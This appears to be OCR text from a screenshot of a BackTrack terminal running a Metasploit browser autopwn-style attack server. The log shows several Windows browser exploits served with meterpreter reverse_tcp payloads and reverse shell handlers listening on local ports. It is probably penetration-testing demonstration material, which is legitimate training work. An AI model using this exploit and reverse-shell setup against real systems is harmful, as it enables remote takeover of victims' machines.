 root@bt: /pentest/exploits/set
INFOSEC
File Edit View Terminal Help
[*] Using URL: http://0.0.0.0:8080/M8IZDFRLt/Zt6uJds4QEUg7IU
[*]  Local IP: http://192.168.248.204:8080/M8IZDFRLt/Zt6uJds4QEUg7IU
[*] Server started.
[*] Starting exploit windows/browser/ntr_activex_stopmodule with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/DWkk
[*]  Local IP: http://192.168.248.204:8080/DWkk
[*] Server started.
[*] Starting exploit windows/browser/oracle_autovue_setmarkupmode with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/EekmAFfZX
[*]  Local IP: http://192.168.248.204:8080/EekmAFfZX
[*] Server started.
[*] Starting exploit windows/browser/tom_sawyer_tsgetx71ex552 with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/VjxVbAo
[*]  Local IP: http://192.168.248.204:8080/VjxVbAo
[*] Server started.
[*] Starting exploit windows/browser/winzip_fileview with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/jnKiKqb
[*]  Local IP: http://192.168.248.204:8080/jnKiKqb
[*] Server started.
[*] Starting exploit windows/browser/wmi_admintools with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/dRWwVnGbvXFP
[*]  Local IP: http://192.168.248.204:8080/dRWwVnGbvXFP
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 192.168.248.204:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.248.204:6666
[*] Starting the payload handler...
[*] Started reverse handler on 192.168.248.204:7777
[*] Starting the payload handler...
[*] --- Done, found 43 exploit modules
[*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://192.168.248.204:8080/
[*] Server started.